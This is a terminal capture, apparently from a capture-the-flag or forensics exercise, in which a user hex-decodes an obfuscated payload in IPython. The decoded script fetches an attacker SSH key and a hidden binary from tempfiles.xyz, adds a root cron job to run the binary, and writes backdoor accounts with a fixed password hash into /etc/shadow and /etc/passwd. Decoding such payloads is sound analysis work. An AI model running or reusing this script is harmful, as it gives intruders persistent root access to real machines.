 agent47@debian:$ ipython
Python 3.7.3 (default, Jan 22 2021, 20:04:44)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.28.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from binascii import unhexlify
In [2]: print(unhexlify("776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f617574686f72
...: 697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f642037353
...: 5202f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63
...: 726f6e7461623b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686
...: f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b65
...: 6742586b2e567447673738654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333a303a393
...: 93939393a373a3a3a203e3e202f6574632f736861646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e
...: 2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122202224332220222436222022243722203e2075736572732e7
...: 4787422297d27202f6574632f7061737377643b207768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b20646f2065
...: 63686f202224757365722231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b2
...: 0646f6e65203c2075736572732e7478743b20726d2075736572732e7478743b"))
b'wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.mai
n; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" \'$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\\$6\\$zS7ykHf
FMg3aYht4\\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}
\' /etc/passwd; awk -F":" \'$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}\' /etc/passwd; while read
-r user group home shell _; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm users.txt;'
In [3]: